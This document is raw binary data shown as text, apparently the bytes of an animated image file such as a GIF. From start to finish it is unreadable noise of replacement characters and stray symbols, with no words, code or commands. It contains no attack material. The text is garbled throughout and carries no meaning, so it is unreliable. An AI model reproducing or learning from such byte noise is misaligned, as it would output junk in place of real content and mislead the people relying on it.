����C0�că�B�阅�FJP^���r��:I�r�An��|p��)]���Cq�����Cѵ�	\k�m�=����ɘL]�U��M�-N=�aD�#��SO�/�<4!"UL�0ɈXن�C �����Ոm����|��M\L���=�������B��!�IP �Q-^� ��`<*Ē9�G�4��TL�Bb�0�p�*僔�R�-T.ziSQp�P�ᐣ����ј����$�>j!H/�a�F-� �"Ḍ@��/��$��U�!�Ŝ� R�\�)�S*L	���4���,�v��Ik�Au
(�����l������*�V	�@`�m�Uj�IR��J�Q�i�ńz}w0���`�!�BjZ_]#6��ڣ�	)Θ!�����Q��:�DO��? �Jn� �"�S�!�B��	N��aʓ�A/t�l@Q*�5r�>D
�l������l�<T�k�,�e!�9*�R`QūL�d�T�%t�M���ZGQ#�#zVhc�9|�����`��ݥ�t���X@dmB��?���Ȕeq����i!��>�%i�tL�J2�<隂�Z(���Y���/|f��0�v��C��
��eC!e�D�gB�gD���i������Ik|��9�`B�ue�,W=��p>EI�C:-SHP�h������?$C�n��fQ)�'>���@��CLY*��n������a�\dU(n@vLP��i���a�KK|��p��P@��\ɓ�#&fZ�R��t����S�Eo^O��P-D�5�|hK�M�:��@`�����h��hXn\�ُ��*�~T9�O��\��rF�K��쁦�i>��&lH2$��˿P�8��h"^��(ܨ��>*Q�K�҅}΅Ô�)&�nx�~��^ЄT���rr���DlSQK������T "S��L\ppF�uدw�K�1J	���5`	5ҝy��k����&�F���͘�f�mj�$��<_8�����R ?5Ƅ}h=���L�iNN�L���zR#Ģ�C��BTk�niX@%��F�t+���G-��M��*�\����	GӾ�$�勠�یX_)�l1�PT��>DЊƒ�Ň[�p�+��MӼΝ�lWJm�@�Y�$��
[YG� ����|Ƞ",��e���ڲ�B �zk�)�\���
�b��_��h��!��Z��`�LiP�<I�Ō� ,��a� U5����&����Ѻ9�[t����PGޞ̹���.Hj��� �������P�5�ѾI�XL����P�N��I�rko��e����b���
09o�^M�`�̄,	O�)�̰��Q��-�n
�r��Z���ƮF�$M� �|��
�J��\M�!N 	�,����zm�,���Q�.����f|�h��,�/�f��̅[�Gޠ0��/�F���� Q�:��<ф\���1����$T�^{n�ڰaX��q/mn�1Ƅl�c���&�(f���VE�4�9�
k�|��(5�pl���.�&Ĕ/����Ƞ���}	yD-�1����:����0ɡ�1�,ʱ�p�zvq�<*G��#�0`�D��DMl�Ӡ����'q��%��$_-�.�n�j/�Z��̕`�(��RN�*[k���gnǞ"�>�_H� �Jd�t���$�h���
�hG�<I��"0�6�s�.���Os���ò[�G�ԭL� 3��/�2ʢn��o��	?~p�.ٔ�(C
=�X�F��2�2��8�o������K$�?��&���Uc(:���2�'���xm����G�E>W�+o,gs������M8�H����.�p�D����Z�{�,� !� � ,   � �	H����*\Ȱ�Ç#J�H� �G�LP�5!4�*�I��ɓ(S*����?�j)�H�ȑ������J��ѣC%H�A�2���Au�U:�픣P�N�/�'�ٳh�-%p,��TmX]�U�V�?h������KZ�q����È�5X� ��K8�ӫ�Կ/�&�<���`$M���@S�e�A�@�J�3�ୁa��S���zkA⠟R�ȓ+gȦ�[�q]ӵ�o��Lh��=ف�/�O~9����H���\�w��B8_��V��!0V��F��S��g��j���g��Eu�H��UO���\L�G�P��(���h"Q�4�
0>�J$�� 9"�0�"�$�݇�)��"� �I'�l��O�t�T��"\U]E]u	��V�D�h	q&��U���BW
�T�q �&�P�^($	�Ta�D�4`��S��z�((Ws�3P?9H���!�����#��t���&.�O*m��)����;`	$�=���oԵS�!���t�HC���,�)�� @���tvi�����Up����8�d�����*g"���j����ԅ�]S�"�
�C��G�'� Yl'y�g�N���F�X���-�P�Т��ީ#n��#�@�O~�����^dbf��8F�K��ʕjx�^V���%)�x�S(���?�Y:���-�Fٹ���uQ���h�<�?��kuŇ��d�%H��x�&uAj8���$���Fs�԰�?�x��@8��?sy2�9�6�ݜ��EA<�[c��"���-�J����K����p���9�OD&�q��XT�h	&��W�A^"�M<�`bJ�tD�޽g_Թ�QP;K��}y���{i�)�QV���j/D~R<&��54�o�~t�
�E���k~<�vH%B�FsQ�W���u9`ݤ1ш�k�\G(	h�e������}L �h�hV �E/�#��rx���}b�A�x��"������D:Q!_0��.Cʬ�!4*�V�I� �#�yG@���L���B�����b��f�R�� BdH�D5�� �#�X�Ԩ�ieD	*�A����/c�bEA�n�=C���H<*��̠�4�ǃ� ��R�%q6T�1!R�aM�۽,�f��*�8��%Q�*��]f�D�d�Ɂ|�eƔ��B�f"e����(�ֽ^�3I�i�l:�E(+e�v�%�M{%SB�g�S��|���9����R�t��S�{�q�H:þْ!�d&�j�U�fQ�'����RBd�x��"+�JL"s�$9)I�I@n�5Ť�JgJ���t�-	#�Y�e�4�[�F��FH�Ӧ?��ed�HM*��$ɤǥ�#�P��U��i��YW�䏦��v�I#L�� 2�T- �)&�:�����,f@O3��� ��g]ӤU
d�2E�JA���RI������Q�L� Y�;{�}B�bEJ�`��r�k�*?ŪRz6�~�l�@:�����@�t�F�W�6��-�����~~�,t��Ԋ����A=�nOҰ�h��M�
��Zu�n���G}����.�.��w˗��!���B��l��"ƭ�H[+H���(��ؘA2׾GAM'*��dQ��I���>��6MD�^ݪ�$(�BK���(�0r�{��u���@�ErR���]#Uqi4 4���b0�Gef�:&�2*���ux�x�I���O�8�G�F&��z0�D0�R���&�$��mBf��D����@�o�����?D!\"����@�<�bT���"	��,#YF�鱌.[�q��e]��@OY��et�'\`9�A ]/�Y����g�|�b�9�C �ғx�D)  �h���ϐ5A @�X@�)�%I���pS��V>r�p�X2�2z��O ���M��'����W�V��n�,
p~� �N'.��������	��}8�i)���oTK�ۨ^�@���Z��6A�-�_@�	�9�L��ǱY��Y&n�t��F�ۨ��\�g�7�����6���h���@��;��Rw[_��93�p��\�N?�+]�𨟤�	A{A�������U��m��P�A9�u�´д�z�#q�O��*8�wn%���1���_�����.������8��%1Ds,��R~$CW�8� �k�(�9A�z��L|�G<�#��[!��}���������y�Y�s�����W��G^x�g�a��'�u+T�){��+?t|�\�'��؞���;�l?bP^�������/%�)�'&�q��� p�g�W��oU&�%qQ �pmGO�UP'��z�}Qp�w�t�8"7p�7;��f�v$�z�� [WpKF�_[�W��28�7��
��c3ցCH�o�V|,`W�ː	[(iр�H���&1}UHˠ�@����W��b�G�)Qj��ua� ̰��'�@Z�e�C1p8Gp��,� ˰�Q)�UN0SP�=�Q���Q��m7(r|h���)��p��V'q�{��݆.XjX	H,����&n�aH�e����	�(��������\G��f����|�N�O[ �u���t�H�D�u�����g�hK�VІX4KxSpD�v+Hr��Q������s�Ȍ��;����`�n�#auׂ iu��s	����������(q�Y.�u��0��5ǌ�xr����n� �Ɇ!e+�7H.�}F��}�w|���h���V��0��C�����pʇ��zD97)�V�1B��&�09�7��7�� ��Fi �'@�� n����G�x�A��% }�������㇃ɷ~"�y{)�$ѕ�����0' G@MI������I�������*��P1 
1# ��K�trY�܆<Y��Q130�y���ً���暇a���Y����In�Y��x�E}��q�!��ɜQ%P�I�y�����8h��	��V�G��YV�������kY�)P��	�׹t��xܙЋ�y*-
!ιr��(��J�D�s%��B
k9���������/�3���)r�Ȟ*q���<����@*�RJ�1��Ej�������V(����)�W***�z�\ꟐV��#����t��&�����@.Z����t��9����d�e���1:Ή����p
 ����j{بi�U(��G��� �
;j�+z���]Z���*�i�|Vhw:�%Y갦QkP��k +W�y������u��;�|�ʧ!�� 3���* �P��*���Z��z�X� ؚ�;��� '��Y��a��z
�:�9�D�/j��������Z�����e����	������@  �Я!kq�p����}��[ذ�
��
����1�;��Jmp
'![������hh�W�eh:����[��9������ʬ���=��A��ٲ�[gNۨ	��V ��kY��������6ޱ�g~gq֮��O�O
q�J��r+��km �0�^;��	�*���;�i6��3��*��:�[K!���J�#� v��`gP�lh�`��f��+{U9�ʯ����@���B�� vfن~���k�i�\��r;�Z�k5{�p�i��gp&��ˠEK��k�kikP��;�z�k��[���l��[��1�'Q��+�����j�f�@����� �Y�p&��
�& B���*��Z��{�q��������(9��; ��+Ǜ 0��0�����'��;����lؽ��{�ѿ!�{���D��Z�)<��	�+ �����M��aV�$�l^����Kj�t���I����}6��w�V\���ki��[��k��ȓ<~L��4P��\���ߊl1'�Ɏ�J�˸��}��`F|�Ӗ�\U
���[�,����afǸf`���S S�gC������ƚ�+Z 0�i���.�a��O��[z�p	|PL�\��Цk�Bz'���ɢBz�-J�[����q�\��ΰ<����\��\�����\��
�������|��ܗ�L��[�<Ϥ|�7���<�����0�Ȧ�\��
�y�\-�7�U[�+M�)"|D��~����5�3��}��	��zv�[J`�S�D�B�W=�\���� "<�aLO��&�x��
��m��k������c�r\*�f]D�����|n�*����j��<�ӥ.,ُY��Η��I�O��d}�Ak F��!�����v-֌�l>���8�/J�����\��.�ї�"|��ї�+��M���Q�v}��=�1���m����
QG���w��R����k}�K�%�����U��]�kp��]�;ի�������Ǌ�Q��لz|<��m��Z��\��G� % �Ȋ����.�`V������(������������!��:��$�ع=�>�*^֭��N���J�N��f�5 ٠������0��A��R�=N�9�=����{� ͬj����'q��m�ί^�k �3�ڄ��+g�$pK��L��}�� ��X��5N� ��5�搞�QՂ>ާ��*n��}���j����Z��l> �I���D>�3�X��~ޣ�0��&~	������A~ ��˛������9�.୽�l��� �~�N�=ͬxn� ��cl�%�٭�`F�WM����� ��m۴{��^��N�SNj~� L�~^�@�Cj��j�u��z��r-����n��^� pO��`>��v[�+�� |�i�� ,��^�l��o��-Ӱ��=�O-�>�ɾr/1����� �M����Kﱞ���O��_�F/��N�+��+����n�\���?����A�}��Mks|8ߗK�!��C��^���5��c�������O� !��J� ���]��O�\��}9�  ������@.�c<�[z�U_�}��~��.��0�K#���J��ׂ����O�O��r��A~��.����[/鷞�	���IǞ��</�	A��o������C~����-<�!�"|��o�������A��_d��P��Տ����a��e��9��(�� ��#q�K�������!����A�	.d���C�%N�X��E��p�� B��p�H�)U�d���K�;�񄱑%=���O�A���rDBc >*�G���# N�$Z��U�Y7�����	�`ER�����Zծe�vbM�' |���$\�y��U;eB7�5H2-_ĉ_Źt�ܚdO�\9��pAn�Yw�dˡE/ƻP$]����t:��k��1w`�h��`&%��5l��}%�گnQ_]*v�p��av]X��t��a�>h.aM݇+����y��AR�spd�Y����6�]�(�p3�+� :�>�����9�6�N �1 �+��
))��J���8#4q��F�0���*,lòr���B���#8�Ƕ��̻�F 25~�,��B���+1��Y�	 ��=�R��Ȉt�'�����)�QK6��=��� Q��7���zJ�!'isЄ�����������9J�:�3����e�.̘�@�D �	Q�(�PVM���D`�6.��;�r;��M�?<QU� AI8��V��f��i`YzR�Pz��N����H9zl$��6U5�Ҡ�MV-O�h�!-E���d!H\a�x�9H �סQ��AF� D�@��<a%!hj�4����O�V]� d�m	��m��xYe��q�u��e�e6����� ��y� }�gg���d�X!� Kfl(�52V�H����f��9�k�����i��f�yI�l��җ�\��^�6�ޤ���t�9��C�@��H�Q�����k��I���%7��1Hs��|r�#��^��fYm�Mo{-�[���և��n����惐6hiG��s��ه���<X�I~yC�o�y�w�0�s�%�\x�{�QW�l�݊}���Fu��?�|��'��5�8̻����'Z^y�1���4ǹ�1�z���F׹��Nu�[�ꮒ>���v����7��Ѕ��7��ټƲ��~y�_/R���x� �dx���0y\ �:��0��;Hڌ8AZ�h�� �<>�aor6<,�X�^Q�\������j8|I�C�p��8�����z��\�7���/|�C�K�D��N��];�>^�0t��a�hEH&��E%u�]\��k ��ɘ���c��W�6rss���W��% k{<�ۂ���R��[��P&�)���a%�I�K���d�2���JVbz9%���S��z%B�8��9Pl�� �<H��+s�� 1HK>��sQ�#9�I3��X&3��̄�! ��:'J��� �|c�i�c�ysT �W��eϋbC�=��[撐pk���6)��qUt$$�(IJ���P�?3��e
T����NuJ� dUCI��"U�ne�@8�(B�j���(X7(�o��|�;ϗ�>J������á�ԒѴ�Mz���A�*W��V�$Ci��*�u���E}H���`�#���&�����T�"iO��T���&��L����s��N�Z�į	��'ÿ:�rc�e����e�V��9�\ң'=�J�a^q�8&?1���4�r�)]KKZ�楚��&q�<����b��=OrԜ�_{��&F���e�<EHE����d��V� ��>�N�]Ծ0yx�C`A����} Rj���yAa��s{]`�l8��L�+L�
�B[����qbyl�n8�����(C����0������?A{]�ִ���F`��!h,��,�Y�Uޗ����c�A<�A���� jP�?��w�N������Lg�X!�G*�lg
�ԣ�M����:��Đ�2�Be�N���y�S��5�x%�E�pd7C�!^v��rT3��w�#����Y��f����ٛN�Z���!27U��pXif=
���j��B��k���m+�ueP�5�@E���l�&lx!�v3�9�d�Z�e���8����M�V��g�;!t��D�!O$�쳗��(���0h�[]������A�q�W�`��pW'D�hp�k=99���g�u���Ȓj��9���
?<\"`���͒<�۝�r�{z�q�	����sKd�p��:�௛��� {B��y�!{������[}���9gɭ���'�uA�VF��zX��h����&���f9BN������u�I��.��!*D�N�xcDұޏ��֭�ͦ /b����b�ϛ ��k��?�\�a�|nI�� j�r�����#ħ�-���<]����c:��lG���N	��Zo7��fq�s�����'^��q����;yaie��}��}7{��k2��Q+0꒺��?��T�4��S�K9j����:�� T�&�5�K ���u�?������\8�=�k��Y�K�&�
B��H���84���>QB�8:�T˲�{����ꃫ{��:yh9#����K�2+�0p�S�Л�ý�ӻ�#6���5�=�;�0Cx6b���6�-���+5��:�S?��1;��c�YS�6P(�>�{�&�(�S	5����}�=�s4�sس�H8WxÌ :ő���$DXԧ�Z:�������>��@ ��;�D<=x�8�>1�6k��j���!��;��w(��8b;�8�m�K��0����4'�Y97C�@��0��=д�۫嫫�+5^���cX�a4ƪ[DA\�Ld���,�0�D1oDDol���A�AA� 3j3�Ķs��X�g3�x�ŉвϺ)O�8(�#��[����2�d{D�c	�k%���4�D�uм� D;�v�8��WK�$� �3��ǌ��ⴊ�Ap��Ċ�y(>�k0�t��񃬻�6�+Ω-�Ҟ�5g���������y�4? )���K4A"�����#�A:�����J(I����b�r�28JB	$%a��v�ElB��D��7�C��_����S���
��!;�Л1�ؚ�r5x��q�ح�1��_J�Ё�=�#�!Y|c�F��+e�Ǯ40����ĈB�},�^+F;3m�Hb�H�P3ۢ��ɵܺ*`�ɇp�j���&h����B����IC�H�j���Oy��+��+<�ȴ�~j��K@�L+��d�T�'l@� ��"�iJ�<Q�\Ju�O��5{ók�*��ټ�v49���Ӂ@~���Ĉ���r�O[@r�Ô��v�G��:�TK���O��D�L�C� T3�[	�Y=�X��Һ��F K�Ǭ��=��=����N}�=�4�:�����3U�0C9z�PQ�c13,�,U�(=8�$J/�J�����0�,��ǕP�T�T�0Eu�8�Qm�H�҄��Yk�q�t�;� �@�4�,�9U탰4��0D�xP=�Lu:������cG�@<O��Gվ���WT�V�D��aхp�j����+Tb��k��:��4b�'#� �N�
�씈��<�:"F��:25��=ψм+�A�v���Y����s9��,L��O^p�QtI^�;��ձ�m#|X�$ƄWzt�p��|t���W�i�=#bT&u�Pm�
���3���3�2(�;��aMԹ���`�,5��-Jf{�i�Nl0k��2
 ��9=)�"w��dX��cY\7%�{�P,>�#G<5�e����#��> ��ч`��I�3$�YU	�Y܌��k��e\��-T��Y�=�ڰ>�EN��6c�5�E��4�TI$��j�;��aR��Y3���&i�ڇ��? �sb��MT	�7��*��L��[�Vl�"?)L�v< �������T@�����E����@
$ݮ�8�T�6"]�@����4"�#ĕؘS����2Њ���|3>RS��++ֆP���ޓ,�y�ӈh݃�Y�;24����9�eT
x�B����U)��J\��^�6C�F>1v�[D�2���%���MFu��"��ߛVks��ŴN�>�W�3����<X�ٛ���?�0�����5T��� �%
�_o��H9>ӊa;O�=��<�l\Tm�C�H��PŲ���[��s�`d���-��S�8߫I�Hć*��^�C�����ἳ�u͗��S̾TP���'�_Im�U^.���xԑ����0�Y�3�d�090� ��3��=H*2ք��=-ʲY/}ܧ������F
���d���1�mG���*��=�F�*]6RM�WեH�`��d^V�]f4��4�!�-�k</<=XB,
��:��Eeň�m�ƻ������ n�����4&�!�e.J�)M�(4�T�6zB{nd`���d�-��s0��Sr(ע�Njst�"��%��7`���]�j|j��ȕO���x $����ه��\�Qu���"b�'Z�f���uٕt�+��H�k�J}��*���(lr���Z�( K�b�/Պ�����xJ�2�,:k�Q+��\k�=ݘ>ү�陵k�V��&3�2��"��N���!r'�������Jl����=�r$����G�$}*��E��e�ˈ|m��l�f�~��h@&�qr�<*'�nͬ S��jkf/�b�4.��5:�JB&LJ�l^����i� f�._�i�0m���Sb%8��:B��ac����
\�O\������(6R��گ�V:�<n�EV|��`n���3�b����-�"�����(6�n��n�٭�"�K)B��/%�,JR��Ҋ+n��){M	�M���oa���"�l�.��HŞ�rU�.��f��m��h��37�az���J��Pb��{�'���ֽ�ю-r��s �(���*�E[j�:8\�Ք�DoF.߶"�r.]`o��T����f�Nn�b2MJ��lprU/걥~c�W&J�C�pZ��9+Z�g�y�C�{[���V�a��O��%udw7�����;z�ң�;?D��*�����l���qHJ���N"����/�Fw&�/t�sb�.K�<��4���Z;.�r�t,Vo��b�B�vF�'z�u�yt\7�L۴�L��u� v�u�sw�'�lb��yGq���I�!2G��W��Sl��m�w�m��J����W�
�v�x9��x�wC�ն&�'@���+@2�q�n�Y	�&����4]�)^�
:G������`z�Vm9�@�Au��vBߪ����ڥ���2�q�z��O�ʮt^���yan�жx9'��VvjKk�??�Xs�R�~ӓ� }al������/�zN6'���y�����ư=w��J����ئv�6�0���=��n�	�"�J��^x�֊�  !� � ,   � �	H����*\Ȱ�Ç#J�H�/�СC����*��T��ɓ(S�\�򠥁6�ѩ�f�"E:tX��G��6�0в�ѣH���QJ��O4&�#0����K����O�W�=���q(�hӪ]{Ԅ@*	�J����Zux���AB�
�����È�)H��?�n�J%|ᭂ=�HC�L���mNL���jJ��f �R� �3���	:�G٢����G�x �s��Żuo�;!@G�@�k�><L�Q$�?�5��zY���%P��{�f�T�-������������?�Hp�@�Á@�����!�[���L�Љu���� �hTL�g�?�}�+��A�#0��WS�Cc��`�y���F�I'�l������L6�U(�x`r��u�[��|?�o&�!Ab:i�	yF�q� �t!���(�W*��$o��E�����$��I�AZ�B:�WK�X�/9�A~D�[��
 V�xVi�O�����?�$��YU��h�I#*ԩ���'*'
$��yu�Or�#�e�a~�سߟ�}!h�ܖF �U)��?p�Ɂ��0�O
1�W>��F��H'����~�u�o0@����mj���u+QDβ�`�w^�c�?��k�0x��ԛEz"��a�MŊ����TVZؠ���C�����ւP?j� ��&y��	��+G�R����\6 n��M�O]�m�,_	3�� �]?� a��p5AD?��?������'Gg��?*�(�l���({9���-9K�Cn�Bmas�T�A���A9�V�~{$�	~6��G$(bF1�,z�F^\%�^:\�� ;�נ6A���@e��<EM��+J^�b��τ�.Ѽ�z~�6�N����'�''�N�X�ޗ���σ�!9B����b�^��ļ�\n �y�@P �%Dd4XڃR�@���|�s^�����=�k��R9�@�}(�`a�?�xfuiZ?`�
�2�+Hb��8 <�Y���"�--�͒�hA��#<H�7ç�ψ��ZAF�m=�t^�!Ń�~�����Wb�zT��O<H�"F�)��o�]�x�_M$�$!� C���\"����A�r��F���Q���ɕ����� �#�� �H�"	iǂLP3,e�H���|��$B:i?�L��4H2u�-4"*�%J	1��ĵ��|��*+GJfJN<���/�Đ��!	�A#[�5dd���ŉ�T���&��B~���K�;���hE@�3�&zf/� IP�f5<�.�Ǌ��5�H�I2��DQ4''���0��AJh��f0�P\�,G4���!�Y���Ia��S���FR�8�h�1��~
�(�S����LQdԕ:�;����-,0)@�?ө����L�֔��3Qފ���ze�ϸy�~�A��E��L��t���`p9A�4�1Ր@�n�z�D�z�R�:<�+{Y���	�9�n�u��,-Z+��D�����T)�b+[�@��EK� C3V�l���TBFBV��Z%`oC� �ծFE�9s�605&�J��h��
(�ۄ,�!�%=�k���� =�9s�&�����*
��K��&�ѭ�@z߼>đ4��IB�����U0�"�T���=��΢�����g���r�k����Щ���P�pLǸ�����ψ��E��ƆA%8�ZQ��X���B�la���'UŊd�2��Z��b�J��:�*����yg��5�2i\���q��^}ȑ'��D���siV�1Qdj����H �`x��,5}��"��*����V� �<ޟ�Li�L�c��H�!d�H5���f�K]É3�ޑ%�;`����'�Y%�Kk�H�>=+�-j�B�;6��Y�b�%�+6m�[f���*�͖�����I�kY-:�
a���ꁀ��+�F��u���07D���\"ۨ��\&���wK����D#�F�7��s����<0'%ro�>��{��xD��N\@ �xyA*ΐo���TFf�U2��Z��BL2�~�]|X��V��U�X��/�3t�̃���@D0������� ��\ [0Z*���{�|�%)�,"s�p��� '�n���� ���8?}�O���^���<�C�;Ad��hx} �0Jy�v��a9�e�|�I;�;�"|���I�@���\����������
9�a����c����@^Ήk� �G�N#�pWˈ$�����;� ����1�+��(D\�C3��~afA� � 2W>�qol��쨷f�vv�VQ�WUW{ǧ.���v)�j���gL���F!{�7{xWw@~�p~��w)�I��ȁ(a|�t'~� `�As%qFN���rx(s�'̰{XW?��W{Cx3քe/�+!y:��%a(�UĆ���J��)'�+�B�K��qOiG|�VNDPF�j���\(e�b�4j%Ne{�� ���w���|���&�F�D.�taN&m�^a��
X.�w�(M�f"�Sޱxx�hd(� �o�|���f"Њ(R��Fz�*Q ���+Q��S"?�viH��rd�|{�	9�u, �҄v(07P�N�'�hA�ɷw�K�x�_M��E�ka���uh�X�O�A
�$|��(��X��x�S�+h�FC���������X�������'⑊�tC�q�7�jq��x�`�7�%�^�[��h�Y��r���姑� 'M��#Ôv�m8{.7{�ؔ4�|zW dH�N��Qq�hQ�5��i�k{�	�H�A�P�C��������wK�V���ǒu�A� �II�/�w���X����l�����p�A��>�qh��-w�.��:)�q�8t��T���7�X�� �P}��CW���i�7x��h�X�}L�oȃ�qy�Y�k��Y��r���{G�eـ���� �9�I�D��Y�R9�Dh����Y�[��ꐗ��՚
a���r<y����"8��w`����ؑ�8yu�i{���Y��X��Y�d�%PU�s�8�槙K���h�&X�3ؠ����I�1aW��@W�Eg�I�{X�{�|�r��	1���o��	�Qt3�y  x 7O�j�{����u8Jd��)Y-�- A��Pb��	�I�{�7yyOj�9���aD�q*�$�N�I�,�{ۨ��H~i������` �y��X��~�c���a�%q��s0�yZ~�ڢ��aj�p�>J�i�
1s*GP��CC�j��y}K�i��Hs-`�����V ��$ZC�T���y��e��
-0B@��:��O�gʺ-
�� �zV�����n��j��o������Pq�`�������+a��zBP�Z��0�ɁWz�, ���+����ڦ*��儉�A���ٯ�z�)�K���:xْQB�{w
�[����!��j��z�QqV��
Q����I�����zl���g��`tI��� ����G��:v�`��d�������'Hs��Y�{����� ��  зK[90�8Ƀ�`����W�V+�'�u��[�k`��1v�+�D +�D[u�q�;�p��[��)yy�	q�G˷c'� �� �ශk�C ��@����A9�Vk���;sCp1�y۷���:�q
bp
�A���!��� ǲ;HV���������)�tY�w��
$�J��}ۻq
m�\p�;5r�򸵐پ�`����˺����+�0�Z�����˻��p
$q�&Q�b���K��+�#������p����
�I��@��K��j�ֵpD�1�w� X��#:/��k U��˽��C� p�fy	�@9�C��֛�5����Ԛ�����!�$���F���{�p�pg|�Ş˿��[�۪�
� ��� �`�����n�p�k��k����A�Ȋ���O���A�B,������ɵ����������۟!� P��������p
 �+�@���`����������ov���ș�̣��,���<|�o<�\��  �Lk�� ���������it��mj�	
�`��|����l�$P��+��a���	r�3  [�a����p�m[
�� � A��q��ʌ�ţ+�A�)�n<�B ��<��� ��Ң���@D��(���X:`��	q��;.K"��U\�K��D ��
�>M�a���%0�`-����Խ�!���n���$��1��Z3��/[�b��,�k�D���+�Q�I��u�-X�\=�C��m�"-��ٚ]�	;�v�m��w���\�q��{�Z�ba��]�vZ���x]��]v�����:Ւ����m�'��
���7�KJ��q�-�=�+��ͫ���|�i��ŝ\���$
�
�����^��-	Q���3P�
!�1�����|O@����	!
�-�N�Dz�!���=�D]����M�,���}k�؝�A�xm�s�^�����`��*n��ZΎ|ٛ-���T}�M�%^�a7���&.�u-�� ���7M�1�
�>^�`��2��P�{{�����?M��Ϳ=��*>�A��W��Z.��~�n��r�~���'pڐ�����k���������`v�m���W��A�����n���� �N���^��C�~���
A���>�>)�����y]��ӽ�J������`+�ƞ��f���|]~���鈱 �^G0v��Z���\.��=��N�	�������n�~���������.֒Z� �%P��~�>�鮪��!��A�� ��a���G�����`���)��T��Ȏ�q���^�/� ﰜ��.��1�Ⱦ����A�};�}[���N��n��뫪�@���,���,� �:�>�����n�
�E_��� ������ Gp6]��J��p�W��L���5��sO�q����[o�D���~�������,�$p��N�<����v����C��d]��ι������:�v?���k��n�C���9���}�K��s}� ����q��/� -�������������+��2���C>���.�c͖|���p����_���/�O�_�G]�Z�������#8�A�	.d���C�%N�X��E�Y����,Y���C�Z����CO"�I���/�����A�%Z��� D<��  �V$�FУИ+K���2gL�$^|"v!�@�D���[�q%F�p*�G��\�w�±�)��O�r/f��ቤ���ވ\�
�93&د>�-{�abǩU����l�l��Po���!>?�I�H�b��DT-k�ɕ}z7rm�
7�#ɹ`a���v�}�w��3֮��|��x�S�\x�ڣ��ϧ_��l��	���u����p�����9�t��=��#�Aߢ�6���Ȼ3����8�
��mCK�����B1��
���4qF��)�V�輄�� %"�F"k4Ƶ4�cP�����MA���!��H.�CR ����	�q��x"���"0.-7��r��\CҪ�BP!���)���r�-����D���<8aI
��p��Δ�G��$aP8eD�S�F �#��̡lVԏ��*Z�J�� �PPkU�;	 2
�,S��+�5��TP�Ƞ�Vf����T�U��U�p�f���s":2����T*�b[�ҊLc�Jo�=JԈ\+�!��ږ!<��_�N�]:�9h�H�S�
ۉ���M+��n}��	 ��!�r���]��$�t�Tt[Ư�H�Z�bA���c��W2Q��g#s��؀�(��Y!���c0UQ� �a�2��2�1���'N	J���F2��@�D1f)�MeyǨ(��6�D�Χ���l��F(�F�
LȖt�Q��YaO��Za��!ϖ�!�;l�=�L�f!�$�"��q5w!˜��W�W��zHH[�9���IW\��gq�:�T��&@�k�sbo4����_z!msgjI��U|��"���q�C)Vs��������H�^"�_���P�r�S��q���e�+���w�aI\H�����e��I�O0F��"0pF۠�?�р�c�3F��$��^�S
�+ԅ�)�����v��a�fdp��Dh"&$�&�W������1U�R��C������a.!Ŋ�^:pD-��@���PK,����?��N2�[Ԓ�(�9�<G��9X���FD�QA D$D2�Cܠx@�؇&�A^(d��d)3�I�LRX�*A�WF����%�P����Z��C��/!�X���QpR��<F�H�����(C�W��R�֬�?�Y�P^��$�+��M�|�Y�?>�} DAD%	�
OX!�p���IP�1��X+G $��'A��o*3�	�(A(ʋHԛ�G����&$��$)/LZR�����l�?왐-df_cC���
�hF��}d4!B5A`��B�	H�Q�Qԧ"$>��T�JѩrR�!Ei8Mzґ~3��A�9�yV���eEHZ
���� ��j�ю��9*R��Ԧ"����S���5�>��U9�ъr5���kW2V����e+6��W�C�մ�W?�:�"�� \_]�T�6����^�Z��vT����>��۠Z���kqS�Y՘՜���e)�U�v���P�)M����Q�Ԥ���u�^��Ӣ*v�>u�o{�k׫���j��ٶ�ײН,c����X�ڄ��ȫT���E0,h�W�Z����,Vw�U�jӫN�r��\�vV�ѭ,F)Lդc�Je��Aج>�!�`���[��u�,6�`��ۧ.V��}hc+�QɎ�����p��\sBY��M)����ڮX�[�E2`�0�����w�b�:4�If�n�W����:��	�����P�KYW��O�p�[*����WN��W��c�Y�b�E��\i]$���aa;����F�GmgO�8�z�jc��~6�K��X�S�77��e2Iy�h����*>s2$M�L'�cv-.��c����y-B�
��V;�@�jUw��
��g�+�d��Л��t)�Qxx��֭���b/;�c.3�-�og$���-h�����?V�����Z��Vl�{��Ϻ�ѭ�	����T�����k��ak��>6����M#��/8�>�����������۾�9���2k��v�;�r�G���
��}���c����~v�	>�#��bO8έ�`�;ܼ�U/�[UXW��e2��{k(����o���_a�5吞4�)�rf'싗y��C^8C��/��_����������Sy$$���0}���˃k�H�����j|�MFH�0z�����r�����K�<ٚx�iv��Y�CV5D!����O�& ���o><Newۚ"����S�W|���8�f�>!j���_�\� ���R���c�����+8�K>�� ����p��?裀�ұ�ҿ쳪���S����k�A[�#5��p̛>L�}(�v%�#A$A����@�p��������1�:���K��x3�x���������62X�?
�&�=�A�X�Hͫ?8����*���@�.k���4��!4@���H��8?L�竼&�����S��
��?;�?�?�p.$�T�ÈX����{?��6�:3LLC136���c��+B8���C�k�H&��TBW��M@�V�;����B+���4�pB�1$XDQ�ĊH�u����<f�
X?
�G̽�X�4�7d�: ��7���#;���`B&��,?��+N�@��A�0D;7-$�u�CC�� Y[H�/�=^����� C��7��d�N�D��F�EQ�B�H����*v|;g��v��CD�мr��l�ǄhĆ�c,��[+sAx=tR�w+ǂT���j��S6�>�#;�{<�jI���r(�S��B��T:Ъ�D�&Fa��-��a9GKY3.����ܷ�L�N,��,J�3JǓ����&��P��R���� ˫=%����K�[��H�h�^3��h��+��ǧRJ����bI<d���L��2��4�s�~������c�����[AcDG����,ż�����F�X��<�g����H�}pL��̬R{c1LMdkKnt÷<J� H���Z���,H��I���<����ڴ�0�C�J��`��d?��Ja�Hz�O�h��S{L���4�M�KPT�Q<
b���4
�D����c�Og,�����?��A���LY�̋��p�G�Ŀ����I�뷠$P�šp �8ό8���(܇u�����b���.m����ц� c4�#���F2L��l�M2-�hQm$@f{K�C�OD32ű C�>��>���Q7�ң�(W0`�<�̓����|�r���-w�̈́ Q,=KI36�D��S�n,B�
$�.g,�e�գ@��HS&?�;@���R�+�hT�0U�s'�[�*U'WxR�-_,���5^���0�D����2�4�B��4P�HU8����P��k�*�0XK�xl�k�up�q�P�BwP+n��*=�z��C�uAC�U��������2a�g���ȇT��T�=�ԉX�Y�U�%��k�mL�ˈg�=�|����RU�)�K����[�6��̴��6�F|}ȹ
=���O#E5xܢ��]��[��Ay0�8��u�L��Ӂ��v���dY��וS��Ӵ�$J�
�t?Pل�ZW-��Z��kBP����Ӂ�Ɇ�F�PR�����X�(�EYMM���p�%�,?�����!�(���:rsw [������(�Z? \���I[[F�W��K���E
